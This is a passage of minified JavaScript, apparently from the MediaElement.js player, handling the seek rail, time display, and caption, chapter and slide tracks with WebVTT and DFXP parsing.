n=Math.min(e.currentTime+e.options.defaultSeekForwardInterval(e),e.duration);e.paused||e.pause(),setTimeout(function(){e.setCurrentTime(n)},0),setTimeout(function(){e.play()},0)}}}),g.rail=s.querySelector("."+g.options.classPrefix+"time-rail"),g.total=s.querySelector("."+g.options.classPrefix+"time-total"),g.loaded=s.querySelector("."+g.options.classPrefix+"time-loaded"),g.current=s.querySelector("."+g.options.classPrefix+"time-current"),g.handle=s.querySelector("."+g.options.classPrefix+"time-handle"),g.timefloat=s.querySelector("."+g.options.classPrefix+"time-float"),g.timefloatcurrent=s.querySelector("."+g.options.classPrefix+"time-float-current"),g.slider=s.querySelector("."+g.options.classPrefix+"time-slider"),g.hovered=s.querySelector("."+g.options.classPrefix+"time-hovered"),g.buffer=s.querySelector("."+g.options.classPrefix+"time-buffering"),g.newTime=0,g.forcedHandlePause=!1,g.setTransformStyle=function(e,t){e.style.transform=t,e.style.webkitTransform=t,e.style.MozTransform=t,e.style.msTransform=t,e.style.OTransform=t},g.buffer.style.display="none";var i=function(e){var t=getComputedStyle(g.total),n=(0,b.offset)(g.total),o=g.total.offsetWidth,i=void 0!==t.webkitTransform?"webkitTransform":void 0!==t.mozTransform?"mozTransform ":void 0!==t.oTransform?"oTransform":void 0!==t.msTransform?"msTransform":"transform",r="WebKitCSSMatrix"in window?"WebKitCSSMatrix":"MSCSSMatrix"in window?"MSCSSMatrix":"CSSMatrix"in window?"CSSMatrix":void 0,a=0,s=0,l=0,d=void 0;if(d=e.originalEvent&&e.originalEvent.changedTouches?e.originalEvent.changedTouches[0].pageX:e.changedTouches?e.changedTouches[0].pageX:e.pageX,g.getDuration()){if(d<n.left?d=n.left:d>o+n.left&&(d=o+n.left),a=(l=d-n.left)/o,g.newTime=a*g.getDuration(),v&&null!==g.getCurrentTime()&&g.newTime.toFixed(4)!==g.getCurrentTime().toFixed(4)&&(g.setCurrentRailHandle(g.newTime),g.updateCurrent(g.newTime)),!y.IS_IOS&&!y.IS_ANDROID){if(l<0&&(l=0),g.options.useSmoothHover&&null!==r&&void 0!==window[r]){var u=new window[r](getComputedStyle(g.handle)[i]).m41,c=l/parseFloat(getComputedStyle(g.total).width)-u/parseFloat(getComputedStyle(g.total).width);g.hovered.style.left=u+"px",g.setTransformStyle(g.hovered,"scaleX("+c+")"),g.hovered.setAttribute("pos",l),0<=c?(0,b.removeClass)(g.hovered,"negative"):(0,b.addClass)(g.hovered,"negative")}if(g.timefloat){var f=g.timefloat.offsetWidth/2,p=mejs.Utils.offset(g.getElement(g.container)),m=getComputedStyle(g.timefloat);s=d-p.left<g.timefloat.offsetWidth?f:d-p.left>=g.getElement(g.container).offsetWidth-f?g.total.offsetWidth-f:l,(0,b.hasClass)(g.getElement(g.container),g.options.classPrefix+"long-video")&&(s+=parseFloat(m.marginLeft)/2+g.timefloat.offsetWidth/2),g.timefloat.style.left=s+"px",g.timefloatcurrent.innerHTML=(0,E.secondsToTimeCode)(g.newTime,h.options.alwaysShowHours,h.options.showTimecodeFrameCount,h.options.framesPerSecond,h.options.secondsDecimalLength,h.options.timeFormat),g.timefloat.style.display="block"}}}else y.IS_IOS||y.IS_ANDROID||!g.timefloat||(s=g.timefloat.offsetWidth+o>=g.getElement(g.container).offsetWidth?g.timefloat.offsetWidth/2:0,g.timefloat.style.left=s+"px",g.timefloat.style.left=s+"px",g.timefloat.style.display="block")},f=function(){1e3<=new Date-u&&g.play()};g.slider.addEventListener("focus",function(){h.options.autoRewind=!1}),g.slider.addEventListener("blur",function(){h.options.autoRewind=t}),g.slider.addEventListener("keydown",function(e){if(1e3<=new Date-u&&(c=g.paused),g.options.enableKeyboard&&g.options.keyActions.length){var t=e.which||e.keyCode||0,n=g.getDuration(),o=h.options.defaultSeekForwardInterval(d),i=h.options.defaultSeekBackwardInterval(d),r=g.getCurrentTime(),a=g.getElement(g.container).querySelector("."+g.options.classPrefix+"volume-slider");if(38===t||40===t){a&&(a.style.display="block"),g.isVideo&&(g.showControls(),g.startControlsTimer());var s=38===t?Math.min(g.volume+.1,1):Math.max(g.volume-.1,0),l=s<=0;return g.setVolume(s),void g.setMuted(l)}switch(a&&(a.style.display="none"),t){case 37:g.getDuration()!==1/0&&(r-=i);break;case 39:g.getDuration()!==1/0&&(r+=o);break;case 36:r=0;break;case 35:r=n;break;case 13:case 32:return void(y.IS_FIREFOX&&(g.paused?g.play():g.pause()));default:return}r=r<0||isNaN(r)?0:n<=r?n:Math.floor(r),u=new Date,c||h.pause(),setTimeout(function(){g.setCurrentTime(r)},0),r<g.getDuration()&&!c&&setTimeout(f,1100),h.showControls(),e.preventDefault(),e.stopPropagation()}});var r=["mousedown","touchstart"];g.slider.addEventListener("dragstart",function(){return!1});for(var a=0,l=r.length;a<l;a++)g.slider.addEventListener(r[a],function(e){if(g.forcedHandlePause=!1,g.getDuration()!==1/0&&(1===e.which||0===e.which)){g.paused||(g.pause(),g.forcedHandlePause=!0),v=!0,i(e);for(var t=["mouseup","touchend"],n=0,o=t.length;n<o;n++)g.getElement(g.container).addEventListener(t[n],function(e){var t=e.target;(t===g.slider||t.closest("."+g.options.classPrefix+"time-slider"))&&i(e)});g.globalBind("mouseup.dur touchend.dur",function(){v&&null!==g.getCurrentTime()&&g.newTime.toFixed(4)!==g.getCurrentTime().toFixed(4)&&(g.setCurrentTime(g.newTime),g.setCurrentRailHandle(g.newTime),g.updateCurrent(g.newTime)),g.forcedHandlePause&&(g.slider.focus(),g.play()),g.forcedHandlePause=!1,v=!1,g.timefloat&&(g.timefloat.style.display="none")})}},!(!y.SUPPORT_PASSIVE_EVENT||"touchstart"!==r[a])&&{passive:!0});g.slider.addEventListener("mouseenter",function(e){e.target===g.slider&&g.getDuration()!==1/0&&(g.getElement(g.container).addEventListener("mousemove",function(e){var t=e.target;(t===g.slider||t.closest("."+g.options.classPrefix+"time-slider"))&&i(e)}),!g.timefloat||y.IS_IOS||y.IS_ANDROID||(g.timefloat.style.display="block"),g.hovered&&!y.IS_IOS&&!y.IS_ANDROID&&g.options.useSmoothHover&&(0,b.removeClass)(g.hovered,"no-hover"))}),g.slider.addEventListener("mouseleave",function(){g.getDuration()!==1/0&&(v||(g.timefloat&&(g.timefloat.style.display="none"),g.hovered&&g.options.useSmoothHover&&(0,b.addClass)(g.hovered,"no-hover")))}),g.broadcastCallback=function(e){var t,n,o,i,r=s.querySelector("."+g.options.classPrefix+"broadcast");if(g.options.forceLive||g.getDuration()===1/0){if(!r&&g.options.forceLive){var a=p.default.createElement("span");a.className=g.options.classPrefix+"broadcast",a.innerText=m.default.t("mejs.live-broadcast"),g.slider.style.display="none",g.rail.appendChild(a)}}else r&&(g.slider.style.display="",r.remove()),h.setProgressRail(e),g.forcedHandlePause||h.setCurrentRail(e),t=g.getCurrentTime(),n=m.default.t("mejs.time-slider"),o=(0,E.secondsToTimeCode)(t,h.options.alwaysShowHours,h.options.showTimecodeFrameCount,h.options.framesPerSecond,h.options.secondsDecimalLength,h.options.timeFormat),i=g.getDuration(),g.slider.setAttribute("role","slider"),g.slider.tabIndex=0,d.paused?(g.slider.setAttribute("aria-label",n),g.slider.setAttribute("aria-valuemin",0),g.slider.setAttribute("aria-valuemax",isNaN(i)?0:i),g.slider.setAttribute("aria-valuenow",t),g.slider.setAttribute("aria-valuetext",o)):(g.slider.removeAttribute("aria-label"),g.slider.removeAttribute("aria-valuemin"),g.slider.removeAttribute("aria-valuemax"),g.slider.removeAttribute("aria-valuenow"),g.slider.removeAttribute("aria-valuetext"))},d.addEventListener("progress",g.broadcastCallback),d.addEventListener("timeupdate",g.broadcastCallback),d.addEventListener("play",function(){g.buffer.style.display="none"}),d.addEventListener("playing",function(){g.buffer.style.display="none"}),d.addEventListener("seeking",function(){g.buffer.style.display=""}),d.addEventListener("seeked",function(){g.buffer.style.display="none"}),d.addEventListener("pause",function(){g.buffer.style.display="none"}),d.addEventListener("waiting",function(){g.buffer.style.display=""}),d.addEventListener("loadeddata",function(){g.buffer.style.display=""}),d.addEventListener("canplay",function(){g.buffer.style.display="none"}),d.addEventListener("error",function(){g.buffer.style.display="none"}),g.getElement(g.container).addEventListener("controlsresize",function(e){g.getDuration()!==1/0&&(h.setProgressRail(e),g.forcedHandlePause||h.setCurrentRail(e))})},cleanprogress:function(e,t,n,o){o.removeEventListener("progress",e.broadcastCallback),o.removeEventListener("timeupdate",e.broadcastCallback),e.rail&&e.rail.remove()},setProgressRail:function(e){var t=this,n=void 0!==e?e.detail.target||e.target:t.media,o=null;n&&n.buffered&&0<n.buffered.length&&n.buffered.end&&t.getDuration()?o=n.buffered.end(n.buffered.length-1)/t.getDuration():n&&void 0!==n.bytesTotal&&0<n.bytesTotal&&void 0!==n.bufferedBytes?o=n.bufferedBytes/n.bytesTotal:e&&e.lengthComputable&&0!==e.total&&(o=e.loaded/e.total),null!==o&&(o=Math.min(1,Math.max(0,o)),t.loaded&&t.setTransformStyle(t.loaded,"scaleX("+o+")"))},setCurrentRailHandle:function(e){this.setCurrentRailMain(this,e)},setCurrentRail:function(){this.setCurrentRailMain(this)},setCurrentRailMain:function(e,t){if(void 0!==e.getCurrentTime()&&e.getDuration()){var n=void 0===t?e.getCurrentTime():t;if(e.total&&e.handle){var o=parseFloat(getComputedStyle(e.total).width),i=Math.round(o*n/e.getDuration()),r=i-Math.round(e.handle.offsetWidth/2);if(r=r<0?0:r,e.setTransformStyle(e.current,"scaleX("+i/o+")"),e.setTransformStyle(e.handle,"translateX("+r+"px)"),e.options.useSmoothHover&&!(0,b.hasClass)(e.hovered,"no-hover")){var a=parseInt(e.hovered.getAttribute("pos"),10),s=(a=isNaN(a)?0:a)/o-r/o;e.hovered.style.left=r+"px",e.setTransformStyle(e.hovered,"scaleX("+s+")"),0<=s?(0,b.removeClass)(e.hovered,"negative"):(0,b.addClass)(e.hovered,"negative")}}}}})},{16:16,2:2,25:25,26:26,30:30,5:5}],12:[function(e,t,n){"use strict";var a=r(e(2)),o=e(16),i=r(o),s=e(30),l=e(26);function r(e){return e&&e.__esModule?e:{default:e}}Object.assign(o.config,{duration:0,timeAndDurationSeparator:"<span> | </span>"}),Object.assign(i.default.prototype,{buildcurrent:function(e,t,n,o){var i=this,r=a.default.createElement("div");r.className=i.options.classPrefix+"time",r.setAttribute("role","timer"),r.setAttribute("aria-live","off"),r.innerHTML='<span class="'+i.options.classPrefix+'currenttime">'+(0,s.secondsToTimeCode)(0,e.options.alwaysShowHours,e.options.showTimecodeFrameCount,e.options.framesPerSecond,e.options.secondsDecimalLength,e.options.timeFormat)+"</span>",i.addControlElement(r,"current"),e.updateCurrent(),i.updateTimeCallback=function(){i.controlsAreVisible&&e.updateCurrent()},o.addEventListener("timeupdate",i.updateTimeCallback)},cleancurrent:function(e,t,n,o){o.removeEventListener("timeupdate",e.updateTimeCallback)},buildduration:function(e,t,n,o){var i=this;if(t.lastChild.querySelector("."+i.options.classPrefix+"currenttime"))t.querySelector("."+i.options.classPrefix+"time").innerHTML+=i.options.timeAndDurationSeparator+'<span class="'+i.options.classPrefix+'duration">'+(0,s.secondsToTimeCode)(i.options.duration,i.options.alwaysShowHours,i.options.showTimecodeFrameCount,i.options.framesPerSecond,i.options.secondsDecimalLength,i.options.timeFormat)+"</span>";else{t.querySelector("."+i.options.classPrefix+"currenttime")&&(0,l.addClass)(t.querySelector("."+i.options.classPrefix+"currenttime").parentNode,i.options.classPrefix+"currenttime-container");var r=a.default.createElement("div");r.className=i.options.classPrefix+"time "+i.options.classPrefix+"duration-container",r.innerHTML='<span class="'+i.options.classPrefix+'duration">'+(0,s.secondsToTimeCode)(i.options.duration,i.options.alwaysShowHours,i.options.showTimecodeFrameCount,i.options.framesPerSecond,i.options.secondsDecimalLength,i.options.timeFormat)+"</span>",i.addControlElement(r,"duration")}i.updateDurationCallback=function(){i.controlsAreVisible&&e.updateDuration()},o.addEventListener("timeupdate",i.updateDurationCallback)},cleanduration:function(e,t,n,o){o.removeEventListener("timeupdate",e.updateDurationCallback)},updateCurrent:function(){var e=this,t=e.getCurrentTime();isNaN(t)&&(t=0);var n=(0,s.secondsToTimeCode)(t,e.options.alwaysShowHours,e.options.showTimecodeFrameCount,e.options.framesPerSecond,e.options.secondsDecimalLength,e.options.timeFormat);5<n.length?(0,l.addClass)(e.getElement(e.container),e.options.classPrefix+"long-video"):(0,l.removeClass)(e.getElement(e.container),e.options.classPrefix+"long-video"),e.getElement(e.controls).querySelector("."+e.options.classPrefix+"currenttime")&&(e.getElement(e.controls).querySelector("."+e.options.classPrefix+"currenttime").innerText=n)},updateDuration:function(){var e=this,t=e.getDuration();void 0!==e.media&&(isNaN(t)||t===1/0||t<0)&&(e.media.duration=e.options.duration=t=0),0<e.options.duration&&(t=e.options.duration);var n=(0,s.secondsToTimeCode)(t,e.options.alwaysShowHours,e.options.showTimecodeFrameCount,e.options.framesPerSecond,e.options.secondsDecimalLength,e.options.timeFormat);5<n.length?(0,l.addClass)(e.getElement(e.container),e.options.classPrefix+"long-video"):(0,l.removeClass)(e.getElement(e.container),e.options.classPrefix+"long-video"),e.getElement(e.controls).querySelector("."+e.options.classPrefix+"duration")&&0<t&&(e.getElement(e.controls).querySelector("."+e.options.classPrefix+"duration").innerHTML=n)}})},{16:16,2:2,26:26,30:30}],13:[function(e,t,n){"use strict";var L=r(e(2)),d=r(e(7)),F=r(e(5)),o=e(16),i=r(o),m=e(30),j=e(27),I=e(26);function r(e){return e&&e.__esModule?e:{default:e}}Object.assign(o.config,{startLanguage:"",tracksText:null,chaptersText:null,tracksAriaLive:!1,hideCaptionsButtonWhenEmpty:!0,toggleCaptionsButtonWhenOnlyOne:!1,slidesSelector:""}),Object.assign(i.default.prototype,{hasChapters:!1,buildtracks:function(o,e,t,n){if(this.findTracks(),o.tracks.length||o.trackFiles&&0!==!o.trackFiles.length){var i=this,r=i.options.tracksAriaLive?' role="log" aria-live="assertive" aria-atomic="false"':"",a=(0,j.isString)(i.options.tracksText)?i.options.tracksText:F.default.t("mejs.captions-subtitles"),s=(0,j.isString)(i.options.chaptersText)?i.options.chaptersText:F.default.t("mejs.captions-chapters"),l=null===o.trackFiles?o.tracks.length:o.trackFiles.length;if(i.domNode.textTracks)for(var d=i.domNode.textTracks.length-1;0<=d;d--)i.domNode.textTracks[d].mode="hidden";i.cleartracks(o),o.captions=L.default.createElement("div"),o.captions.className=i.options.classPrefix+"captions-layer "+i.options.classPrefix+"layer",o.captions.innerHTML='<div class="'+i.options.classPrefix+"captions-position "+i.options.classPrefix+'captions-position-hover"'+r+'><span class="'+i.options.classPrefix+'captions-text"></span></div>',o.captions.style.display="none",t.insertBefore(o.captions,t.firstChild),o.captionsText=o.captions.querySelector("."+i.options.classPrefix+"captions-text"),o.captionsButton=L.default.createElement("div"),o.captionsButton.className=i.options.classPrefix+"button "+i.options.classPrefix+"captions-button",o.captionsButton.innerHTML='<button type="button" aria-controls="'+i.id+'" title="'+a+'" aria-label="'+a+'" tabindex="0"></button><div class="'+i.options.classPrefix+"captions-selector "+i.options.classPrefix+'offscreen"><ul class="'+i.options.classPrefix+'captions-selector-list"><li class="'+i.options.classPrefix+'captions-selector-list-item"><input type="radio" class="'+i.options.classPrefix+'captions-selector-input" name="'+o.id+'_captions" id="'+o.id+'_captions_none" value="none" checked disabled><label class="'+i.options.classPrefix+"captions-selector-label "+i.options.classPrefix+'captions-selected" for="'+o.id+'_captions_none">'+F.default.t("mejs.none")+"</label></li></ul></div>",i.addControlElement(o.captionsButton,"tracks"),o.captionsButton.querySelector("."+i.options.classPrefix+"captions-selector-input").disabled=!1,o.chaptersButton=L.default.createElement("div"),o.chaptersButton.className=i.options.classPrefix+"button "+i.options.classPrefix+"chapters-button",o.chaptersButton.innerHTML='<button type="button" aria-controls="'+i.id+'" title="'+s+'" aria-label="'+s+'" tabindex="0"></button><div class="'+i.options.classPrefix+"chapters-selector "+i.options.classPrefix+'offscreen"><ul class="'+i.options.classPrefix+'chapters-selector-list"></ul></div>';for(var u=0,c=0;c<l;c++){var f=o.tracks[c].kind;o.tracks[c].src.trim()&&("subtitles"===f||"captions"===f?u++:"chapters"!==f||e.querySelector("."+i.options.classPrefix+"chapter-selector")||o.captionsButton.parentNode.insertBefore(o.chaptersButton,o.captionsButton))}o.trackToLoad=-1,o.selectedTrack=null,o.isLoadingTrack=!1;for(var p=0;p<l;p++){var m=o.tracks[p].kind;!o.tracks[p].src.trim()||"subtitles"!==m&&"captions"!==m||o.addTrackButton(o.tracks[p].trackId,o.tracks[p].srclang,o.tracks[p].label)}o.loadNextTrack();var h=["mouseenter","focusin"],v=["mouseleave","focusout"];if(i.options.toggleCaptionsButtonWhenOnlyOne&&1===u)o.captionsButton.addEventListener("click",function(e){var t="none";null===o.selectedTrack&&(t=o.tracks[0].trackId);var n=e.keyCode||e.which;o.setTrack(t,void 0!==n)});else{for(var g=o.captionsButton.querySelectorAll("."+i.options.classPrefix+"captions-selector-label"),y=o.captionsButton.querySelectorAll("input[type=radio]"),E=0,b=h.length;E<b;E++)o.captionsButton.addEventListener(h[E],function(){(0,I.removeClass)(this.querySelector("."+i.options.classPrefix+"captions-selector"),i.options.classPrefix+"offscreen")});for(var S=0,x=v.length;S<x;S++)o.captionsButton.addEventListener(v[S],function(){(0,I.addClass)(this.querySelector("."+i.options.classPrefix+"captions-selector"),i.options.classPrefix+"offscreen")});for(var w=0,P=y.length;w<P;w++)y[w].addEventListener("click",function(e){var t=e.keyCode||e.which;o.setTrack(this.value,void 0!==t)});for(var T=0,C=g.length;T<C;T++)g[T].addEventListener("click",function(e){var t=(0,I.siblings)(this,function(e){return"INPUT"===e.tagName})[0],n=(0,j.createEvent)("click",t);t.dispatchEvent(n),e.preventDefault()});o.captionsButton.addEventListener("keydown",function(e){e.stopPropagation()})}for(var k=0,_=h.length;k<_;k++)o.chaptersButton.addEventListener(h[k],function(){this.querySelector("."+i.options.classPrefix+"chapters-selector-list").children.length&&(0,I.removeClass)(this.querySelector("."+i.options.classPrefix+"chapters-selector"),i.options.classPrefix+"offscreen")});for(var N=0,A=v.length;N<A;N++)o.chaptersButton.addEventListener(v[N],function(){(0,I.addClass)(this.querySelector("."+i.options.classPrefix+"chapters-selector"),i.options.classPrefix+"offscreen")});o.chaptersButton.addEventListener("keydown",function(e){e.stopPropagation()}),o.options.alwaysShowControls?(0,I.addClass)(o.getElement(o.container).querySelector("."+i.options.classPrefix+"captions-position"),i.options.classPrefix+"captions-position-hover"):(o.getElement(o.container).addEventListener("controlsshown",function(){(0,I.addClass)(o.getElement(o.container).querySelector("."+i.options.classPrefix+"captions-position"),i.options.classPrefix+"captions-position-hover")}),o.getElement(o.container).addEventListener("controlshidden",function(){n.paused||(0,I.removeClass)(o.getElement(o.container).querySelector("."+i.options.classPrefix+"captions-position"),i.options.classPrefix+"captions-position-hover")})),n.addEventListener("timeupdate",function(){o.displayCaptions()}),""!==o.options.slidesSelector&&(o.slidesContainer=L.default.querySelectorAll(o.options.slidesSelector),n.addEventListener("timeupdate",function(){o.displaySlides()}))}},cleartracks:function(e){e&&(e.captions&&e.captions.remove(),e.chapters&&e.chapters.remove(),e.captionsText&&e.captionsText.remove(),e.captionsButton&&e.captionsButton.remove(),e.chaptersButton&&e.chaptersButton.remove())},rebuildtracks:function(){var e=this;e.findTracks(),e.buildtracks(e,e.getElement(e.controls),e.getElement(e.layers),e.media)},findTracks:function(){var e=this,t=null===e.trackFiles?e.node.querySelectorAll("track"):e.trackFiles,n=t.length;e.tracks=[];for(var o=0;o<n;o++){var i=t[o],r=i.getAttribute("srclang").toLowerCase()||"",a=e.id+"_track_"+o+"_"+i.getAttribute("kind")+"_"+r;e.tracks.push({trackId:a,srclang:r,src:i.getAttribute("src"),kind:i.getAttribute("kind"),label:i.getAttribute("label")||"",entries:[],isLoaded:!1})}},setTrack:function(e,t){for(var n=this,o=n.captionsButton.querySelectorAll('input[type="radio"]'),i=n.captionsButton.querySelectorAll("."+n.options.classPrefix+"captions-selected"),r=n.captionsButton.querySelector('input[value="'+e+'"]'),a=0,s=o.length;a<s;a++)o[a].checked=!1;for(var l=0,d=i.length;l<d;l++)(0,I.removeClass)(i[l],n.options.classPrefix+"captions-selected");r.checked=!0;for(var u=(0,I.siblings)(r,function(e){return(0,I.hasClass)(e,n.options.classPrefix+"captions-selector-label")}),c=0,f=u.length;c<f;c++)(0,I.addClass)(u[c],n.options.classPrefix+"captions-selected");if("none"===e)n.selectedTrack=null,(0,I.removeClass)(n.captionsButton,n.options.classPrefix+"captions-enabled");else for(var p=0,m=n.tracks.length;p<m;p++){var h=n.tracks[p];if(h.trackId===e){null===n.selectedTrack&&(0,I.addClass)(n.captionsButton,n.options.classPrefix+"captions-enabled"),n.selectedTrack=h,n.captions.setAttribute("lang",n.selectedTrack.srclang),n.displayCaptions();break}}var v=(0,j.createEvent)("captionschange",n.media);v.detail.caption=n.selectedTrack,n.media.dispatchEvent(v),t||setTimeout(function(){n.getElement(n.container).focus()},500)},loadNextTrack:function(){var e=this;e.trackToLoad++,e.trackToLoad<e.tracks.length?(e.isLoadingTrack=!0,e.loadTrack(e.trackToLoad)):(e.isLoadingTrack=!1,e.checkForTracks())},loadTrack:function(e){var t=this,n=t.tracks[e];void 0===n||void 0===n.src&&""===n.src||(0,I.ajax)(n.src,"text",function(e){n.entries="string"==typeof e&&/<tt\s+xml/gi.exec(e)?d.default.TrackFormatParser.dfxp.parse(e):d.default.TrackFormatParser.webvtt.parse(e),n.isLoaded=!0,t.enableTrackButton(n),t.loadNextTrack(),"slides"===n.kind?t.setupSlides(n):"chapters"!==n.kind||t.hasChapters||(t.drawChapters(n),t.hasChapters=!0)},function(){t.removeTrackButton(n.trackId),t.loadNextTrack()})},enableTrackButton:function(e){var t=this,n=e.srclang,o=L.default.getElementById(""+e.trackId);if(o){var i=e.label;""===i&&(i=F.default.t(d.default.language.codes[n])||n),o.disabled=!1;for(var r=(0,I.siblings)(o,function(e){return(0,I.hasClass)(e,t.options.classPrefix+"captions-selector-label")}),a=0,s=r.length;a<s;a++)r[a].innerHTML=i;if(t.options.startLanguage===n){o.checked=!0;var l=(0,j.createEvent)("click",o);o.dispatchEvent(l)}}},removeTrackButton:function(e){var t=L.default.getElementById(""+e);if(t){var n=t.closest("li");n&&n.remove()}},addTrackButton:function(e,t,n){var o=this;""===n&&(n=F.default.t(d.default.language.codes[t])||t),o.captionsButton.querySelector("ul").innerHTML+='<li class="'+o.options.classPrefix+'captions-selector-list-item"><input type="radio" class="'+o.options.classPrefix+'captions-selector-input" name="'+o.id+'_captions" id="'+e+'" value="'+e+'" disabled><label class="'+o.options.classPrefix+'captions-selector-label"for="'+e+'">'+n+" (loading)</label></li>"},checkForTracks:function(){var e=this,t=!1;if(e.options.hideCaptionsButtonWhenEmpty){for(var n=0,o=e.tracks.length;n<o;n++){var i=e.tracks[n].kind;if(("subtitles"===i||"captions"===i)&&e.tracks[n].isLoaded){t=!0;break}}e.captionsButton.style.display=t?"":"none",e.setControlsSize()}},displayCaptions:function(){if(void 0!==this.tracks){var e=this,t=e.selectedTrack;if(null!==t&&t.isLoaded){var n=e.searchTrackPosition(t.entries,e.media.currentTime);if(-1<n){var o=t.entries[n].text;return"function"==typeof e.options.captionTextPreprocessor&&(o=e.options.captionTextPreprocessor(o)),e.captionsText.innerHTML=function(e){var t=L.default.createElement("div");t.innerHTML=e;for(var n=t.getElementsByTagName("script"),o=n.length;o--;)n[o].remove();for(var i=t.getElementsByTagName("*"),r=0,a=i.length;r<a;r++)for(var s=i[r].attributes,l=Array.prototype.slice.call(s),d=0,u=l.length;d<u;d++)l[d].name.startsWith("on")||l[d].value.startsWith("javascript")?i[r].remove():"style"===l[d].name&&i[r].removeAttribute(l[d].name);return t.innerHTML}(o),e.captionsText.className=e.options.classPrefix+"captions-text "+(t.entries[n].identifier||""),e.captions.style.display="",void(e.captions.style.height="0px")}e.captions.style.display="none"}else e.captions.style.display="none"}},setupSlides:function(e){this.slides=e,this.slides.entries.imgs=[this.slides.entries.length],this.showSlide(0)},showSlide:function(e){var i=this,r=this;if(void 0!==r.tracks&&void 0!==r.slidesContainer){var t=r.slides.entries[e].text,n=r.slides.entries[e].imgs;if(void 0===n||void 0===n.fadeIn){var a=L.default.createElement("img");a.src=t,a.addEventListener("load",function(){var e=i,t=(0,I.siblings)(e,function(e){return t(e)});e.style.display="none",r.slidesContainer.innerHTML+=e.innerHTML,(0,I.fadeIn)(r.slidesContainer.querySelector(a));for(var n=0,o=t.length;n<o;n++)(0,I.fadeOut)(t[n],400)}),r.slides.entries[e].imgs=n=a}else if(!(0,I.visible)(n)){var o=(0,I.siblings)(self,function(e){return o(e)});(0,I.fadeIn)(r.slidesContainer.querySelector(n));for(var s=0,l=o.length;s<l;s++)(0,I.fadeOut)(o[s])}}},displaySlides:function(){if(void 0!==this.slides){var e=this.slides,t=this.searchTrackPosition(e.entries,this.media.currentTime);-1<t&&this.showSlide(t)}},drawChapters:function(e){var r=this,t=e.entries.length;if(t){r.chaptersButton.querySelector("ul").innerHTML="";for(var n=0;n<t;n++)r.chaptersButton.querySelector("ul").innerHTML+='<li class="'+r.options.classPrefix+'chapters-selector-list-item" role="menuitemcheckbox" aria-live="polite" aria-disabled="false" aria-checked="false"><input type="radio" class="'+r.options.classPrefix+'captions-selector-input" name="'+r.id+'_chapters" id="'+r.id+"_chapters_"+n+'" value="'+e.entries[n].start+'" disabled><label class="'+r.options.classPrefix+'chapters-selector-label"for="'+r.id+"_chapters_"+n+'">'+e.entries[n].text+"</label></li>";for(var o=r.chaptersButton.querySelectorAll('input[type="radio"]'),i=r.chaptersButton.querySelectorAll("."+r.options.classPrefix+"chapters-selector-label"),a=0,s=o.length;a<s;a++)o[a].disabled=!1,o[a].checked=!1,o[a].addEventListener("click",function(e){var t=r.chaptersButton.querySelectorAll("li"),n=(0,I.siblings)(this,function(e){return(0,I.hasClass)(e,r.options.classPrefix+"chapters-selector-label")})[0];this.checked=!0,this.parentNode.setAttribute("aria-checked",!0),(0,I.addClass)(n,r.options.classPrefix+"chapters-selected"),(0,I.removeClass)(r.chaptersButton.querySelector("."+r.options.classPrefix+"chapters-selected"),r.options.classPrefix+"chapters-selected");for(var o=0,i=t.length;o<i;o++)t[o].setAttribute("aria-checked",!1);void 0===(e.keyCode||e.which)&&setTimeout(function(){r.getElement(r.container).focus()},500),r.media.setCurrentTime(parseFloat(this.value)),r.media.paused&&r.media.play()});for(var l=0,d=i.length;l<d;l++)i[l].addEventListener("click",function(e){var t=(0,I.siblings)(this,function(e){return"INPUT"===e.tagName})[0],n=(0,j.createEvent)("click",t);t.dispatchEvent(n),e.preventDefault()})}},searchTrackPosition:function(e,t){for(var n=0,o=e.length-1,i=void 0,r=void 0,a=void 0;n<=o;){if(r=e[i=n+o>>1].start,a=e[i].stop,r<=t&&t<a)return i;r<t?n=i+1:t<r&&(o=i-1)}return-1}}),d.default.language={codes:{af:"mejs.afrikaans",sq:"mejs.albanian",ar:"mejs.arabic",be:"mejs.belarusian",bg:"mejs.bulgarian",ca:"mejs.catalan",zh:"mejs.chinese","zh-cn":"mejs.chinese-simplified","zh-tw":"mejs.chines-traditional",hr:"mejs.croatian",cs:"mejs.czech",da:"mejs.danish",nl:"mejs.dutch",en:"mejs.english",et:"mejs.estonian",fl:"mejs.filipino",fi:"mejs.finnish",fr:"mejs.french",gl:"mejs.galician",de:"mejs.german",el:"mejs.greek",ht:"mejs.haitian-creole",iw:"mejs.hebrew",hi:"mejs.hindi",hu:"mejs.hungarian",is:"mejs.icelandic",id:"mejs.indonesian",ga:"mejs.irish",it:"mejs.italian",ja:"mejs.japanese",ko:"mejs.korean",lv:"mejs.latvian",lt:"mejs.lithuanian",mk:"mejs.macedonian",ms:"mejs.malay",mt:"mejs.maltese",no:"mejs.norwegian",fa:"mejs.persian",pl:"mejs.polish",pt:"mejs.portuguese",ro:"mejs.romanian",ru:"mejs.russian",sr:"mejs.serbian",sk:"mejs.slovak",sl:"mejs.slovenian",es:"mejs.spanish",sw:"mejs.swahili",sv:"mejs.swedish",tl:"mejs.tagalog",th:"mejs.thai",tr:"mejs.turkish",uk:"mejs.ukrainian",vi:"mejs.vietnamese",cy:"mejs.welsh",yi:"mejs.yiddish"}},d.default.TrackFormatParser={webvtt:{pattern:/^((?:[0-9]{1,2}:)?[0-9]{2}:[0-9]{2}([,.][0-9]{1,3})?) --\> ((?:[0-9]{1,2}:)?[0-9]{2}:[0-9]{2}([,.][0-9]{3})?)(.*)$/,parse:function(e){for(var t=e.split(/\r?\n/),n=[],o=void 0,i=void 0,r=void 0,a=0,s=t.length;a<s;a++){if((o=this.pattern.exec(t[a]))&&a<t.length){for(0<=a-1&&""!==t[a-1]&&(r=t[a-1]),i=t[++a],a++;""!==t[a]&&a<t.length;)i=i+"\n"+t[a],a++;i=null===i?"":i.trim().replace(/(\b(https?|ftp|file):\/\/[-A-Z0-9+&@#\/%?=~_|!:,.;]*[-A-Z0-9+&@#\/%=~_|])/gi,"<a href='$1' target='_blank'>$1</a>"),n.push({identifier:r,start:0===(0,m.convertSMPTEtoSeconds)(o[1])?.2:(0,m.convertSMPTEtoSeconds)(o[1]),stop:(0,m.convertSMPTEtoSeconds)(o[3]),text:i,settings:o[5]})}r=""}return n}},dfxp:{parse:function(e){var t=L.default.adoptNode((new DOMParser).parseFromString(e,"application/xml").documentElement).querySelector("div"),n=t.querySelectorAll("p"),o=L.default.getElementById(t.getAttribute("style")),i=[],r=void 0;if(o){o.removeAttribute("id");var a=o.attributes;if(a.length){r={};for(var s=0,l=a.length;s<l;s++)r[a[s].name.split(":")[1]]=a[s].value}}for(var d=0,u=n.length;d<u;d++){var c=void 